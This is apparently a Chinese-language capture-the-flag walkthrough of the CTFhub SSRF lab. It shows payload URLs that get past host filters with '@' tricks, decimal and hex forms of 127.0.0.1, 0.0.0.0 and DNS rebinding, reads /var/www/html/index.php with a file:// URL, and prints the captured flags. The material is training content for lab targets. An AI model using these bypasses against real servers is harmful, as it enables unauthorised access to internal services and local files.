CTFhub_SSRF靶场教程
CTFhub SSRF 题目
1. Bypass
1.1 URL Bypass
请求的URL中必须包含http://notfound.ctfhub.com,来尝试利用URL的一些特殊地方绕过这个限制吧
1.利用?绕过限制url=https://www.baidu.com?www.xxxx.me
2.利用@绕过限制url=https://www.baidu.com@www.xxxx.me
3.利用斜杠反斜杠绕过限制
4.利用#绕过限制url=https://www.baidu.com#www.xxxx.me
5.利用子域名绕过
6.利用畸形url绕过
7.利用跳转ip绕过
访问题目所给的链接,使用bp抓包

发送重发器,题目要求 url must startwith http://notfound.ctfhub.com,我们可以利用@来绕过。
如 http://clay@127.0.0.1 实际上是以用户名 clay 连接到站点 127.0.0.1。
即 http://notfound.ctfhub.com@127.0.0.1 与 http://127.0.0.1 请求是相同的。
构造payload:
?url=http://notfound.ctfhub.com@127.0.0.1:80/flag.php

此flag看长度可知是假的

在浏览器中输入构造的payload

得到flag:ctfhub{eecad35d4ef30dfb74eaabe4}
提交flag
1.2 数字IP Bypass
访问题目给的链接

这次ban掉了127以及172.不能使用点分十进制的IP了
127.0.0.1的十进制:2130706433
127.0.0.1的十六进制:0x7F000001
payload:
?url=http://2130706433/flag.php
?url=http://0x7F000001/flag.php

获得flag:ctfhub{173229e61b99e88ff568b667}
提交flag

1.3 302跳转




使用bp抓包

点击/?url发送重发器
GET参数中输入 index.php?url=file:///var/www/html/index.php
查看到源代码
题目中让访问127.0.0.1网址查看flag.php,但是127.0.0.1被绊了

使用127.0.0.1变形写法0.0.0.0

1.4 DNS重绑定 Bypass
DNS重绑定DNS Rebinding攻击在网页浏览过程中,用户在地址栏中输入包含域名的网址。浏览器通过DNS服务器将域名解析为IP地址,然后向对应的IP地址请求资源,最后展现给用户。而对于域名所有者,他可以设置域名所对应的IP地址。当用户第一次访问,解析域名获取一个IP地址;然后,域名持有者修改对应的IP地址;用户再次请求该域名,就会获取一个新的IP地址。对于浏览器来说,整个过程访问的都是同一域名,所以认为是安全的。这就造成了DNS Rebinding攻击。
??放到这个题目的环境上来看,我们使用各种方法想来实现绕过,但是都无法访问,既然如此我们使用DNS重绑定,从DNS域名解析入手,有一个想法就是通过修该域名对应的IP,使一个域名对应两个IP,那么在多次的访问之下产生的访问效果是一样的实现IP绕过。
使用此链接实现DNS Rebinding重绑定

绑定的两个ip中保证有一个是127.0.0.1即可,我这里和192.168.0.1绑定了,结果为
7f000001.c0a80001.rbndr.us
因此我们的url=7f000001.c0a80001.rbndr.us/flag.php ,注意这个域名相当于绑定了两个ip地址(同一时刻只对应一个),由于无法确定进行dns校验时的ip是否为127.0.0.1,可能一次请求不成功,多刷新几次即可。


获得flag:
ctfhub{7a5fef6af9eed33e10a148b4}
提交flag


2. 内网访问
2.1 内网访问

使用bp自带的浏览器访问题目所给的链接,将数据包发送至重发器
因为题目提示要访问127.0.0.1下的flag.php,所以在get请求中的url中输入 http://127.0.0.1/flag.php

得到flag:ctfhub{3eeed20a4af312739f4a0e48},提交flag

2.2 伪协议读取文件
伪协议:事实上是其支持的协议与封装协议。而其支持的部分协议有:
file:// — 访问本地文件系统
http:// — 访问 HTTP(s) 网址
ftp:// — 访问 FTP(s) URLs
php:// — 访问各个输入/输出流(I/O streams)
网站的目录一般都在/var/www/html/,使用bp抓包题目给的链接
